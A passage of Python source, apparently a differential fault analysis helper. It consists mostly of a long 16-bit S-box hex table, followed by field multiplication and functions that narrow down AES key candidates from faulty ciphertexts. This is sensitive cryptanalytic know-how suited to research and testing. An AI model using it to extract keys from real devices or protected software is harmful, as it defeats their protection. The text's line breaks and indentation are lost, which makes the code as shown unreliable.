0xf33a, 0x519f, 0x5f2b, 0xcbd6, 0xeb79, 0x9df2, 0x4cf7, 0xe331, 0x39c5, 0xc27, 0xfbae, 0xd57f, 0x16ec, 0x95fa, 0x535a, 0xad1d, 0xb41f, 0xa52a, 0x9af3, 0xd33f, 0x15a5, 0x7cb8, 0x5e0b, 0xd31b, 0xa240, 0xcaf2, 0x58ff, 0xf2a8, 0xd952, 0x2f93, 0xa198, 0xbcb8, 0x6013, 0xd528, 0x501c, 0x900c, 0x909e, 0x340b, 0xd7b7, 0x6070, 0x7a64, 0x2f9a, 0xc995, 0xc97c, 0x5130, 0xc6df, 0xdf21, 0xb281, 0x732, 0x2fca, 0x7fd1, 0xf0c4, 0xd2c9, 0x1341, 0x554d, 0x438e, 0x9fb2, 0x9dc6, 0x9d51, 0x45de, 0xa27f, 0x9da, 0x712f, 0xf78f, 0x966e, 0x2828, 0x6aaf, 0xa749, 0xde53, 0x2656, 0xd7bb, 0xe65, 0x962a, 0xd4eb, 0x86be, 0x1288, 0x13af, 0x1b0c, 0x5fe8, 0x44f4, 0xf957, 0xa8d8, 0x9ab6, 0xadb5, 0x1739, 0xb353, 0xbcaa, 0xf4e0, 0x8579, 0xaa6a, 0x4016, 0xebad, 0x1c8a, 0xfa1, 0x2c87, 0x1622, 0x79aa, 0xe03, 0xe2e4, 0x4b8e, 0xe8da, 0x1eb5, 0x5f6, 0xea18, 0xc2c1, 0xddb9, 0x6141, 0x12bd, 0x6eff, 0xb67a, 0xd9ed, 0xc69, 0xb09b, 0x6283, 0xbf9b, 0xef06, 0x1fda, 0xad6c, 0x5229, 0xf34f, 0x3de0, 0xec27, 0x864f, 0x4b5c, 0x32f6, 0x9cf1, 0x8a3, 0xe1, 0x5b8b, 0x1529, 0x7cd0, 0xa18e, 0x26e7, 0x547b, 0xc217, 0x8c25, 0xbda5, 0x2f12, 0x357b, 0xd35a, 0xc269, 0xf12d, 0xd7ed, 0x6d62, 0x30fe, 0xfcfa, 0x4a0d, 0x1b25, 0x2737, 0x1615, 0xe912, 0x5e16, 0x13ad, 0x41a4, 0xc44e, 0x5988, 0xc868, 0x3808, 0x62e4, 0x48ff, 0x5fd4, 0x806e, 0xa273, 0xd878, 0x8c81, 0xad3e, 0x6f9b, 0x423a, 0xfdc3, 0x3c17, 0xdfc5, 0xe1ad, 0x81fa, 0x22b2, 0x4ce0, 0x78cf, 0xc4ae, 0x8ce8, 0x86a2, 0xfdd1, 0x85c5, 0x59ca, 0xf390, 0x81da, 0x9200, 0xe60e, 0x61ca, 0x5240, 0x17af, 0xae7f, 0x95f4, 0x4a83, 0x17e4, 0xffd5, 0x28cb, 0x2d4e, 0x89c1, 0x9e86, 0xddff, 0x54ce, 0x3d41, 0x16df, 0xae25, 0xf800, 0x59b8, 0xab2c, 0xb8d, 0xc8f5, 0x5b3, 0xeda7, 0x205a, 0x18c1, 0x9e97, 0xa16a, 0xdb3a, 0xf3c5, 0xa2b6, 0x165e, 0x1e12, 0x342f, 0xf9ea, 0x3358, 0x4fd9, 0xdead, 0x7548, 0xe8cc, 0xbc10, 0x62bf, 0xb073, 0xe05a, 0xd281, 0xb060, 0xc42f, 0x71ba, 0x1794, 0x77c0, 0x68bf, 0x31e7, 0xa6d7, 0x9dc9, 0xc8cf, 0xd1a0, 0xd110, 0x9b26, 0xf454, 0xa4b5, 0x54c2, 0xa760, 0x6fd, 0x6f01, 0x1006, 0xeb06, 0x94, 0x9423, 0x40be, 0xa609, 0x4075, 0x40b6, 0x4e23, 0x902f, 0xfea3, 0xbf06, 0x9b55, 0x2347, 0x4796, 0x6462, 0xc524, 0x5cb4, 0x3a3c, 0x7cb1, 0x3fa7, 0x5b6e, 0x2fee, 0x2c48, 0x51bd, 0xc5f2, 0x2ab9, 0x4cac, 0xf876, 0x6275, 0xcd73, 0xe1b1, 0x6323, 0x3f90, 0x1f6d, 0x5d77, 0x8e00, 0x1fd2, 0x4603, 0xb166, 0x27d9, 0x5d12, 0xdedd, 0x104, 0x3fe1, 0x447f, 0x7fff, 0x9609, 0xf75c, 0x96ff, 0x7d7d, 0xba1a, 0x26b0, 0x9a28, 0xe437, 0x5cb2, 0x91ac, 0x739e, 0x1758, 0x6c55, 0x6755, 0xc14f, 0x5389, 0x9a5, 0xcbaf, 0x39ce, 0xa098, 0x1e6a, 0x5e91, 0x65a8, 0x5b43, 0x391d, 0x9f0e, 0xdf8d, 0xe2ba, 0x824a, 0xeea1, 0xca85, 0xbee, 0x516, 0xe59b, 0xb84e, 0x46e8, 0x4e7a, 0xeb6c, 0xec06, 0xdc0d, 0x48fb, 0x41a0, 0xae3e, 0xbfb4, 0x15c8, 0xcea, 0x6bf0, 0x5a61, 0x9ffa, 0x7f03, 0xab69, 0x144b, 0x3224, 0x57ec, 0xc709, 0x7867, 0xba5d, 0x8dfb, 0x915e, 0x9362, 0x9b3a, 0x9095, 0xa889, 0x4da8, 0x91b, 0x95ec, 0xdfce, 0x8cfa, 0x58cc, 0xd1a2, 0xf59b, 0x3645, 0x5dd5, 0x7027, 0x1bd8, 0xc6f2, 0xa303, 0x740e, 0xace5, 0x9cfb, 0x7778, 0x7cae, 0x1d1c, 0x975c, 0x1fb3, 0x2bcf, 0x351c, 0xf9f, 0x870b, 0xd901, 0x3f47, 0x69f1, 0xdbe7, 0x7040, 0x3085, 0x339a, 0x42e, 0xeca, 0x302e, 0xfae7, 0xdb0e, 0x6d75, 0x23da, 0x78ab, 0x52bb, 0x2f5b, 0xcefe, 0x5b0c, 0x3bab, 0xbfe2, 0x1407, 0xdc34, 0xc69f, 0xf4e1, 0x4f58, 0x283b, 0x16b8, 0x4b20, 0x8bfb, 0xdb48, 0x608b, 0xba83, 0x3237, 0xcd26, 0xafc0, 0x889d, 0x6887, 0x4ee3, 0xb30f, 0x4acb, 0x8ce3, 0xdd64, 0x73d2, 0x8a78, 0x286, 0xbd29, 0x84f2, 0xcfd0, 0xa9de, 0x2e16, 0x3e, 0x3225, 0xf4c9, 0xc29e, 0x544b, 0xed48, 0xd99e, 0x5c3b, 0xabd1, 0x1b80, 0x1ef6, 0xb28b, 0xadaa, 0xde6d, 0x3ace, 0x5a93, 0x1f0, 0xfb7d, 0xfbbd, 0x3317, 0x7003, 0x3f40, 0x271c, 0x6efb, 0xc107, 0x6153, 0x6ae6, 0xcbf4, 0xcdf5, 0xd4d1, 0xac41, 0x1349, 0x4bba, 0x4868, 0x68c4, 0xc55c, 0x4c3c, 0x4e4a, 0x5eb, 0x1ee6, 0xecd7, 0x37c0, 0xdadb, 0x5907, 0x9e47, 0xc5e9, 0xc4b6, 0x1268, 0x1f19, 0xff2e, 0xa26f, 0x8405, 0x63d4, 0x30e4, 0x80f9, 0xda7a, 0xc96d, 0x9dfc, 0x9c22, 0x88ee, 0xd8ee, 0x4448, 0x2dc6, 0x366b, 0x117a, 0x28bd, 0x8230, 0x7647, 0xd508, 0xa346, 0xee18, 0xc0bc, 0x1508, 0xb7c4, 0xcbbb, 0x6c35, 0x31f, 0xdc0, 0xbfcb, 0x67b3, 0xc9bb, 0xe191, 0x757e, 0x2195, 0xa249, 0xd5f0, 0x46a3, 0xac3, 0x89ea, 0x662e, 0x8c34, 0xe9de, 0x2219, 0xc9f6, 0x46a2, 0x8076, 0xbde6, 0xbbac, 0xf64a, 0x96d6, 0x2c2d, 0xed10, 0x87a6, 0xd07e, 0xe406, 0x50ad, 0x5dab, 0x49b8, 0x6f4d, 0xe048, 0x9371, 0xc20a, 0x9f79, 0x8a2, 0x8ce, 0xa425, 0x26e8, 0x355, 0x6fb8, 0x81ed, 0x9b9a, 0xdb59, 0x3dfb, 0xae15, 0xc5de, 0xd40e, 0x37f5, 0x70a, 0x8567, 0x2eb1, 0xfa97, 0xbe36, 0xcebc, 0x953, 0x8514, 0x147d, 0x395a, 0x15f, 0x4ad, 0x3c84, 0x2c8, 0x8841, 0x7a22, 0x2066, 0xd62e, 0xff83, 0x12a8, 0xae30, 0x2ff2, 0xaea3, 0xd647, 0x5e36, 0xb4b3, 0xb65d, 0xc5fb, 0x8b91, 0xcb88, 0x303, 0x9d5d, 0xc2f5, 0x6066, 0xe2fb, 0xc1d3, 0xd232, 0xe1f3, 0xf8f, 0x2d83, 0xdb32, 0x6a2d, 0xa89, 0xd2aa, 0x456, 0x15e4, 0x1617, 0xd7c3, 0x39a3, 0x4b82, 0xa297, 0x9072, 0xf670, 0xcfcb, 0x1b60, 0x1fa6, 0x63f5, 0x998b, 0x697, 0xe8b9, 0xe08b, 0x8412, 0xbd60, 0xca37, 0xd8da, 0x5471, 0x68bb, 0xc7c2, 0x8fe8, 0x6c2b, 0x5c36, 0xaa3b, 0x4fd6, 0x7188, 0x21c0, 0x5bf8, 0xb28, 0xa076, 0x496a, 0xc262, 0xb4b1, 0xbe52, 0x61fd, 0xce94, 0x5457, 0x8066, 0x6e15, 0xe2b0, 0x7291, 0x3b14, 0xf639, 0x2140, 0x7135, 0xfc4d, 0x3b43, 0xbdc8, 0x5b20, 0xb1a, 0x3aa4, 0x7274, 0x9853, 0xa4c9, 0xa4c7, 0x6c9d, 0x4d64, 0x4245, 0x14ba, 0xf0c0, 0x4017, 0xb991, 0x3748, 0xaa00, 0x701c, 0x4454, 0xe20e, 0x34e0, 0xac60, 0x838a, 0x115, 0x1701, 0x6d0b, 0x9732, 0x1403, 0xa5c7, 0x2040, 0xe3b6, 0xd0d, 0x36cc, 0xff96, 0x334, 0xf4e3, 0xfdde, 0x8ee3, 0x9990, 0x61ee, 0x3d59, 0xbf72, 0xb2c8, 0x3cca, 0x7b1, 0x847a, 0x4494, 0x4696, 0x47f1, 0x9c67, 0x56d8, 0x86fe, 0xd141, 0x4685, 0xa7ca, 0xc92a, 0xe63d, 0x4070, 0xfe95, 0x12fc, 0x6523, 0xcf1d, 0xef62, 0x8f6f, 0xd788, 0x7073, 0x85f7, 0xb3aa, 0x9c73, 0x70fd, 0x8231, 0xe314, 0xd4f7, 0x94d2, 0x57de, 0xc926, 0x7571, 0x1a4e, 0x9c14, 0xf1c1, 0x1e8, 0xb68e, 0xbf3a, 0x8bbd, 0xe83, 0x67d6, 0xd7fc, 0x5f92, 0x218e, 0xca97, 0x34a3, 0xfccf, 0xb591, 0x93f, 0xbd28, 0x1d33, 0x554b, 0x7d59, 0xfd38, 0x96f0, 0x3396, 0x2813, 0xab8e, 0x2403, 0x7363, 0x9508, 0xb0bf, 0x2712, 0xe6b8, 0xd241, 0x592, 0x4516, 0x3928, 0x7962, 0xfe82, 0x572a, 0xd08c, 0x4090, 0x5f7c, 0x30e1, 0x2f87, 0xd6e0, 0xa52d, 0xef56, 0x1b1f, 0x177e, 0xfc4c, 0x67c, 0x804c, 0xaad0, 0x4d30, 0x1f01, 0x6f9, 0xd755, 0xc3ad, 0xcae9, 0x3e1d, 0xe74b, 0xd1d9, 0xb34e, 0x9b42, 0x281d, 0xf01a, 0x75f8, 0xec8d, 0x5199, 0x6f74, 0x13cd, 0xcd79, 0xd833, 0xd019, 0x6d8d, 0xdcc, 0x50eb, 0x9887, 0xc57a, 0x8807, 0x1bf0, 0xf29c, 0x4f33, 0x393, 0x2173, 0x748e, 0xe5db, 0x575e, 0xb35, 0x6e30, 0x25eb, 0xad3a, 0xd7d, 0x6e72, 0xc2f6, 0x59b, 0xf89f, 0x3349, 0x8ef0, 0x6428, 0x4730, 0xa307, 0xc56, 0x4a60, 0xaaec, 0x567b, 0xc9c6, 0x9547, 0x8c88, 0xb865, 0xeb66, 0xa75, 0x5c3e, 0x5f07, 0x7a41, 0x21e6, 0xf971, 0x687f, 0x53f1, 0x43ca, 0x6053, 0x7711, 0x5312, 0x4ebe, 0x9f60, 0xe364, 0x6156, 0xea01, 0x9cd0, 0x3290, 0x1a00, 0xef28, 0xa7f0, 0x2d61, 0x2512, 0xa35b, 0x6484, 0x8b00, 0x6f13, 0xdbf6, 0xf353, 0xbf39, 0x6699, 0x25a8, 0xcc7, 0xf890, 0xec64, 0x626a, 0xf607, 0xfdd8, 0x887, 0x4fdb, 0xf958, 0x8220, 0x634c, 0xd8dd, 0x5b2, 0x9550, 0xd579, 0x32b0, 0x6e29, 0x8aa4, 0xf37a, 0xfe6e, 0x34f5, 0xbb13, 0x39e5, 0x117e, 0x604d, 0x739d, 0x47f4, 0x2d32, 0xf5a4, 0x2a0e, 0x1e86, 0x4f7c, 0x32e6, 0x4ade, 0xd2ea, 0x3543, 0x6786, 0x5e59, 0x974b, 0xbfba, 0x5b09, 0xf1fe, 0xadd4, 0xabc, 0xa41e, 0x9488, 0xdc9e, 0x3296, 0x63df, 0x2c80, 0xd5e5, 0x3584, 0xb52b, 0xd27, 0xd0b, 0x3f5d, 0xf0ec, 0x68fe, 0x782c, 0xbe4c, 0x2972, 0x2cec, 0x6fb1, 0xdb1c, 0xe873, 0x387b, 0x403b, 0x9c4d, 0x9603, 0xc081, 0x38be, 0xd8b, 0xa0a9, 0xd81e, 0x19e8, 0x2626, 0xe695, 0x6f87, 0x77ea, 0x1c2, 0x2211, 0xda1a, 0x8abc, 0x7cf8, 0x4ee6, 0x8813, 0x6cc2, 0x68a1, 0xf0f8, 0xfff7, 0xda2f, 0x15c0, 0x7553, 0xf9df, 0xb697, 0x44ed, 0x8a9e, 0x93c5, 0x4061, 0xff0, 0x3dd0, 0x69d0, 0xec05, 0x88b3, 0xf497, 0x946e, 0x51c7, 0x98dc, 0xb5ed, 0xc90a, 0x817, 0x82be, 0x70fc, 0xbe05, 0x11c1, 0x1ee8, 0xa51f, 0xd88f, 0xc4e9, 0x8c52, 0x824c, 0x6f52, 0x8326, 0x3ba8, 0xcd60, 0x3f68, 0x6a, 0x5a66, 0x6f83, 0x13ee, 0xcd49, 0xef0b, 0x73b2, 0xea12, 0x7e6a, 0x9df6, 0x65d4, 0x7d9c, 0xc281, 0xedd9, 0x55f2, 0x2198, 0x82de, 0x1c82, 0x67d2, 0x614f, 0xe257, 0xd731, 0x72ee, 0x1db6, 0xabba, 0x10ca, 0xf524, 0x6600, 0xb0ee, 0xeda0, 0x454b, 0xd238, 0x5fc8, 0x5275, 0xbf58, 0xd3e7, 0x475e, 0x7de3, 0xa245, 0xd9b4, 0xb1e4, 0x2312, 0x2502, 0x6c9c, 0xc90d, 0x82da, 0x285b, 0xd0ae, 0xc061, 0xf5cb, 0x258f, 0x6072, 0xa7a5, 0xa2ec, 0x1596, 0xcc08, 0x930a, 0xd260, 0xaf36, 0x88fd, 0xb04, 0xf8fa, 0x362e, 0x9a53, 0xae62, 0xb18, 0x65d0, 0x4961, 0xd78a, 0x762b, 0x592f, 0x4785, 0x3d52, 0x5b03, 0xfb8c, 0xa63e, 0x3340, 0x2621, 0xd5bf, 0x606b, 0xc63d, 0x1ba8, 0xe77d, 0xdfed, 0x2114, 0x8f63, 0x67e5, 0xeaf2, 0xa69c, 0xe940, 0x81e, 0x26c6, 0x1a4f, 0x80e1, 0xf32a, 0x3546, 0xe8, 0x45b2, 0xee11, 0x6d94, 0x80dc, 0xc915, 0xe93e, 0xeeb, 0xd7b2, 0xfb4a, 0x8641, 0xe12f, 0x423b, 0x33c, 0xb728, 0xf0b0, 0xc3eb, 0x3949, 0xb6e1, 0x7456, 0xba1c, 0xe953, 0xfd4f, 0x105e, 0x293, 0xfc47, 0x5ab, 0xc01f, 0xf86f, 0xf6db, 0xbab8, 0x9621, 0x414a, 0x887d, 0x35f1, 0x183d, 0x9fe, 0x57e7, 0x3892, 0xa3f6, 0x4efe, 0x5c0c, 0xd2cc, 0x144f, 0xa3ce, 0x760a, 0xd111, 0x6163, 0x4f9b, 0x71a3, 0xd8b6, 0x5d8e, 0xce4, 0x4642, 0xd084, 0x332d, 0xc53e, 0xf5ac, 0xb159, 0x9f7a, 0x4949, 0xab4, 0xd75b, 0x40fe, 0x9ed4, 0x44e9, 0xf79e, 0x989, 0xb043, 0xe99, 0x1132, 0xabb, 0xa8d1, 0x831a, 0x7d66, 0x23f0, 0x34e8, 0x7c5b, 0x95e0, 0xe2e6, 0x8929, 0x2e1c, 0xc747, 0x8a12, 0x677f, 0xa82b, 0xfb2d, 0x2d8a, 0x3ec9, 0x3f61, 0xbe20, 0xf08d, 0x3ec, 0x984d, 0x1619, 0xb046, 0x333f, 0xd737, 0x63eb, 0xe552, 0x96b9, 0x5bbc, 0x9075, 0xd4f1, 0xf2e1, 0xa57e, 0x1c28, 0x22db, 0x109e, 0xbacf, 0x231f, 0xdc8a, 0xa5f9, 0xba55, 0xa919, 0xcf45, 0x1a6f, 0xee00, 0xe57a, 0x576b, 0xcca, 0xf835, 0xafe1, 0x4e16, 0xa828, 0x1834, 0xc094, 0xf578, 0x1c14, 0xf74d, 0x98d1, 0x10af, 0xa948, 0x7cc9, 0x9334, 0x32ff, 0xc348, 0x445a, 0x28, 0xb4bd, 0x2b33, 0x882a, 0x4489, 0x9c5b, 0x90b, 0xde3c, 0x89ba, 0xabdb, 0xb41, 0x38f6, 0x2365, 0xc623, 0xaf0a, 0x5fe0, 0xf57c, 0xb24e, 0x24b3, 0x62fb, 0x9a1c, 0xa8ca, 0xd29e, 0xe854, 0x444e, 0x8544, 0x476a, 0xdff7, 0x7c67, 0xd2e3, 0xc083, 0xfaae, 0x1fd7, 0x9a32, 0xe431, 0xf961, 0xf5f0, 0xceac, 0x4278, 0xd298, 0x1e8f, 0x6ab3, 0x8852, 0x7bc0, 0xe91c, 0x2bbe, 0x2a6e, 0x687a, 0x85c8, 0x69a1, 0x27b6, 0xfc31, 0x6e0f, 0x8cab, 0xeb6a, 0xe4b2, 0x8823, 0xd4ab, 0xf41c, 0x840d, 0x38f4, 0x42a0, 0x94d, 0x92b, 0x1af7, 0xc9d6, 0x6d3b, 0x3703, 0x5a98, 0xe2d8, 0xbed5, 0x515, 0xade1, 0x511a, 0x83d7, 0x6996, 0x700e, 0xed44, 0x455a, 0x5f8e, 0xc61e, 0x8a64, 0x3474, 0x7e5f, 0xd9b5, 0x7dd4, 0x7b25, 0xfdd6, 0x8d0c, 0x908, 0xf77, 0x59c5, 0x33f8, 0xba34, 0xc09a, 0x8ff5, 0x2dae, 0xac4b, 0x8605, 0xc0ad, 0x7ea8, 0x7fe3, 0x1e9a, 0x22b9, 0x5e9a, 0x5222, 0xee7b, 0x9641, 0x469b, 0x8a51, 0xc38b, 0x7f0e, 0x3bc7, 0xaba3, 0xc618, 0x888b, 0x1470, 0xf97b, 0x4248, 0xe476, 0x4cb4, 0x239d, 0x8da3, 0x1c53, 0xa50f, 0xdc02, 0x2147, 0x5fa, 0xb737, 0xa9e7, 0x7599, 0x680b, 0xe82d, 0x6c86, 0xee68, 0x2774, 0xff24, 0x9f1e, 0x473d, 0xe578, 0xaf51, 0x8023, 0x656a, 0x395, 0x7d65, 0xd3bb, 0x1851, 0x74d8, 0xe7a6, 0x7e02, 0x3d0b, 0xb526, 0xf096, 0x9925, 0x40e7, 0x99e7, 0xdcee, 0x551e, 0x4da4, 0x7a6f, 0xcf17, 0xa1a5, 0xc6ea, 0x941e, 0x542d, 0xbf0, 0x9b99, 0x7fe9, 0x4432, 0xfe2c, 0x42cc, 0xcda9, 0x4b17, 0x2e67, 0xd058, 0xec65, 0xf1f9, 0x4954, 0x933c, 0xc08b, 0xd29b, 0xadab, 0x3afe, 0xcd69, 0x660a, 0xcee0, 0x8ebc, 0xc40b, 0x8cf8, 0xaf84, 0x4659, 0xf2b, 0xf06f, 0xe5ba, 0xc763, 0xdacc, 0xc044, 0x2e1e, 0x56f7, 0x54b7, 0x6ecd, 0xb745, 0x88e6, 0xb590, 0x2078, 0xaa9e, 0x88a2, 0x38dd, 0xc149, 0xec1d, 0xce9a, 0xb598, 0xf930, 0x48ee, 0xce41, 0x5f99, 0x2e63, 0x5c09, 0xf3e, 0xadda, 0x32b5, 0x9af4, 0x3adc, 0xe012, 0xdad5, 0x99dd, 0xb71e, 0xfb9b, 0x55b5, 0x9d6, 0x4105, 0x945, 0xa45d, 0xbd6b, 0x8139, 0x3987, 0x9cc2, 0x39b1, 0x1b52, 0x50b4, 0xa05a, 0x73cf, 0x7378, 0xb0e8, 0xd728, 0x38d7, 0x9a85, 0x7444, 0x980a, 0x90e6, 0x9223, 0x8dc5, 0x452a, 0x7d11, 0xf105, 0x1cd5, 0x4759, 0x56fd, 0xfcd6, 0xe614, 0xed53, 0x9ae1, 0x1cac, 0xd67c, 0x9834, 0x137a, 0xa5f3, 0x93d8, 0xbb60, 0xdae6, 0xe6a, 0x1434, 0x848d, 0xc866, 0x1987, 0x3229, 0xd523, 0x4271, 0x1c86, 0x7a32, 0x2d53, 0x8fd9, 0xba42, 0x6e85, 0x57a9, 0xe4e7, 0xffd2, 0x6ec, 0x920b, 0xe61a, 0x49af, 0x5c7d, 0x7d58, 0x394b, 0xd1e3, 0x6ee1, 0x5c24, 0xe7e9, 0x774a, 0x1f2c, 0x9a3b, 0xe667, 0x522c, 0x98a5, 0xfcd8, 0xa604, 0x7f47, 0xb006, 0xfad, 0x7e29, 0x2f99, 0xa70c, 0xa284, 0x6928, 0xa90f, 0x358a, 0x4443, 0x960f, 0x8b02, 0x3a22, 0xb37b, 0xc2d5, 0x27c2, 0x4154, 0x9d6d, 0x98be, 0xb896, 0x4086, 0x3256, 0x278d, 0x9980, 0x98f7, 0xbfb, 0x586e, 0xd67, 0x22c6, 0x6995, 0x54bf, 0xa1a0, 0x5505, 0x4484, 0xc551, 0x9365, 0xded5, 0xca3, 0x8161, 0x497f, 0x1843, 0x937d, 0x874d, 0x6dc6, 0xc201, 0x750b, 0x718a, 0x8f3c, 0xb18f, 0xbcad, 0x9fdb, 0x5d4a, 0x3312, 0xc034, 0x8ec6, 0xe2ac, 0x8e72, 0xfa33, 0xb05, 0x14a7, 0xf8de, 0x2ac, 0xd87e, 0x55c3, 0xef9f, 0x1eaa, 0xbdcd, 0x963d, 0xb53, 0xbe79, 0x69d9, 0x2f2, 0xe91d, 0xcf13, 0xebf7, 0x49a1, 0x4641, 0xf5e6, 0x2632, 0x295b, 0x59a7, 0x979b, 0xe5c5, 0x619e, 0xbded, 0x6558, 0x10fa, 0x17e, 0x3ca5, 0xdfd9, 0xcb35, 0x21d1, 0xc9c9, 0xcd40, 0x34d8, 0x3594, 0x81f8, 0x4c40, 0x86ee, 0x8ba6, 0x5f46, 0x2303, 0xbbeb, 0xb2fe, 0x39fb, 0x61f, 0xf049, 0x9c08, 0x6512, 0x4e0e, 0xbc94, 0xf60a, 0x8ae3, 0x4285, 0x5f70, 0xc5c2, 0xc855, 0xceb4, 0x8184, 0xfc3, 0x694a, 0x5342, 0x6aad, 0x5792, 0x80f5, 0x748d, 0x2c67, 0x7018, 0x63d2, 0xfdb0, 0xa35d, 0x9ffe, 0xb964, 0xc379, 0xfb31, 0x56fe, 0x9aee, 0x7b01, 0x6f95, 0xcab4, 0x948f, 0xfab8, 0xee0f, 0xfa31, 0xa101, 0x928c, 0xe9c7, 0x84a3, 0x7410, 0x3e3f, 0xe4c, 0xe52e, 0xd53c, 0xfb34, 0xd307, 0xd0, 0x36bc, 0x5137, 0xeca4, 0x5980, 0x6b74, 0x1a1f, 0x1092, 0xeb41, 0x1880, 0x8409, 0x582d, 0x6434, 0xe826, 0x2b9, 0xea35, 0x2130, 0x2f52, 0x328f, 0xd94b, 0xb11a, 0xf708, 0x6e1d, 0x89d2, 0x143c, 0x6459, 0xa6a, 0x698d, 0xe2e1, 0x4367, 0x5c8e, 0x2a22, 0x5da, 0xcfa, 0x7cc1, 0x2896, 0x81f2, 0x5975, 0xbe93, 0x7acd, 0x7f2, 0x682c, 0xc0a3, 0xa1bb, 0xd624, 0x1416, 0xea7a, 0x50ea, 0x37c8, 0xc8eb, 0x1ea2, 0x1805, 0x311c, 0x115d, 0xb31c, 0xaa8f, 0x1b68, 0x1adc, 0x19b4, 0x1862, 0xbb8b, 0xf4cb, 0x30cb, 0x3500, 0x4ba0, 0xf1d3, 0xa30c, 0xc813, 0x8060, 0x4a9a, 0x793e, 0x4f06, 0x9e19, 0x2cab, 0x4a46, 0x46a5, 0x506c, 0xfb20, 0xcb04, 0x5e9, 0xe2c0, 0xa3a2, 0x6424, 0x18a6, 0xf46a, 0x259f, 0xbe65, 0x8970, 0x44f3, 0x1b11, 0x495e, 0x8948, 0x1ef2, 0xce18, 0x8fbb, 0x20f8, 0x3b8b, 0x26bd, 0xf884, 0x9c8f, 0xe44b, 0x9325, 0x5bc9, 0x276e, 0xe849, 0xeec6, 0x16ad, 0xe731, 0x3f4d, 0x8a42, 0xcd1, 0xf76, 0xe64, 0x32a, 0x4f8a, 0xceed, 0xe2e0, 0xc344, 0xbc78, 0x9820, 0x18d2, 0xe579, 0xe625, 0xdeb3, 0xfeea, 0xbab1, 0xdfe0, 0xd074, 0x8e3e, 0x206a, 0xf8c4, 0xbd14, 0x18f5, 0xcfcd, 0x6448, 0x83b5, 0x5d71, 0x19bb, 0xcedd, 0x8ea9, 0xed1a, 0xc985, 0x3945, 0xd5dd, 0x59fa, 0x5b6f, 0x9350, 0x68cd, 0x1e42, 0xf018, 0x4cc2, 0xfccd, 0xfa9f, 0xdc56, 0xd604, 0xa0c5, 0x5d5a, 0xa17e, 0xbfaa, 0x5f6e, 0x2531, 0x67f2, 0x8f61, 0x1392, 0xe7be, 0xd2f3, 0x7e33, 0x74a1, 0xa0f6, 0x804e, 0x5df7, 0xf379, 0xe8ae, 0xd58c, 0x78cd, 0x66df, 0xcc84, 0x1131, 0xfa3a, 0x69cc, 0x5b84, 0xd507, 0xff12, 0xcf7e, 0xde6f, 0x710e, 0x153, 0xa111, 0x1df0, 0xd79a, 0x17a4, 0xa134, 0x5b2f, 0xdfef, 0x641d, 0x4877, 0xd24d, 0x2d1a, 0xe58c, 0x71c1, 0xbabb, 0x506, 0xc170, 0x3ab3, 0xe5d0, 0x74, 0xded6, 0x7704, 0x4184, 0xe545, 0xe0a8, 0x3587, 0xa214, 0x709b, 0x8a5b, 0x27e3, 0x29b8, 0xb764, 0xf2e7, 0x383, 0x1703, 0xe279, 0x1d4a, 0x2bac, 0xc5cf, 0xc260, 0x65ef, 0x5248, 0x6e9b, 0xeef8, 0x44b4, 0xc363, 0xa35e, 0x85e2, 0xbb00, 0x589, 0x4d4b, 0xc12f, 0xb8da, 0xa330, 0x4563, 0x703b, 0x88b5, 0x3f5b, 0xa03b, 0xbae6, 0x1169, 0xb70d, 0x8b4, 0x1f5d, 0x1c7a, 0x5534, 0x42bf, 0x498, 0x440, 0x4afe, 0xd74e, 0x1b57, 0xd48c, 0x73a9, 0x13d7, 0x3e4e, 0x956d, 0x8958, 0xd395, 0x767c, 0x258e, 0x8e18, 0x57af, 0x3eda, 0xa8aa, 0x5aa9, 0x2794, 0xa79b, 0x99df, 0x2dbe, 0x3971, 0x106a, 0x55b9, 0xb9b4, 0xdef1, 0xef, 0x3d7f, 0xa389, 0x6450, 0x7742, 0x8f33, 0x38e3, 0xb219, 0xd0e7, 0x35a2, 0x2eb4, 0xc210, 0x3b09, 0x3bf2, 0x4581, 0xc178, 0x7de8, 0x4506, 0xfc60, 0xd981, 0xb499, 0xa7b4, 0xc23b, 0x72e3, 0x550b, 0x2814, 0xb751, 0x23a3, 0x82e9, 0xc68b, 0x9202, 0x821b, 0x1a79, 0x36c8, 0xeb1f, 0xf18d, 0xc646, 0x67c1, 0x5ce3, 0x69a, 0xfbc5, 0x6c76, 0x3035, 0x7d35, 0xde2, 0x2c28, 0x8725, 0x6b78, 0x4d73, 0x7487, 0x2552, 0x317a, 0x32d6, 0x48bd, 0xba92, 0xb72c]_AesInvSBox = [None] * 65536for i in range(65536): _AesInvSBox[_AesSBox[i]] = iassert None not in _AesInvSBox
def mul(a, b): result = 0 current = a while b: if b & 1: result ^= current current = ((current&0x7FFF)<<1) ^ ((current>>15)*0x2B) b >>= 1 return result
def _absorb(index, o, candidates, goldenrefbytes, encrypt, verbose): Diff=[x^g for x, g, y in zip (o, goldenrefbytes, _AesFaultMaps[encrypt][index]) if y] Keys=[ k for k, y in zip ( range(16), _AesFaultMaps[encrypt][index]) if y] Cands = _get_cands(Diff, Keys, [[14, 9, 13, 11], [2, 3, 1, 1]][encrypt], encrypt, verbose, goldenrefbytes) Cands += _get_cands(Diff, Keys, [[11, 14, 9, 13], [3, 1, 1, 2]][encrypt], encrypt, verbose, goldenrefbytes) Cands += _get_cands(Diff, Keys, [[13, 11, 14, 9] , [1, 1, 2, 3]][encrypt], encrypt, verbose, goldenrefbytes) Cands += _get_cands(Diff, Keys, [[9, 13, 11, 14], [1, 2, 3, 1]][encrypt], encrypt, verbose, goldenrefbytes) if not candidates[index]: candidates[index] = Cands else: # merge self.candidates[index] and Cands new_candidates=[] for lc0,lc1,lc2,lc3 in Cands: for loc0,loc1,loc2,loc3 in candidates[index]: if (lc0 & loc0) and (lc1 & loc1) and (lc2 & loc2) and (lc3 & loc3): new_candidates.append(((lc0 & loc0), (lc1 & loc1), (lc2 & loc2), (lc3 & loc3))) assert new_candidates != [] candidates[index]=new_candidates
def _get_cands(Diff, Keys, tmult, encrypt, verbose, gold): candi = [_get_compat(di, ti, encrypt) for di,ti in zip(Diff, tmult)] z = set(candi[0]).intersection(*candi[1:]) candi = [[t for t in enumerate(ci) if t[1] in z] for ci in candi] cands = [[set([j^gold[Keys[index]] for j,x in ci if x==zi]) for index,ci in enumerate(candi)] for zi in z] return cands
def _get_compat(diff, tmult, encrypt): ibox = [_AesSBox, _AesInvSBox][encrypt] itab = [0]*65536 for i in range(65536): itab[mul(i,tmult)] = i return [itab[ibox[j^diff]^ibox_j] for j,ibox_j in enumerate(ibox)]
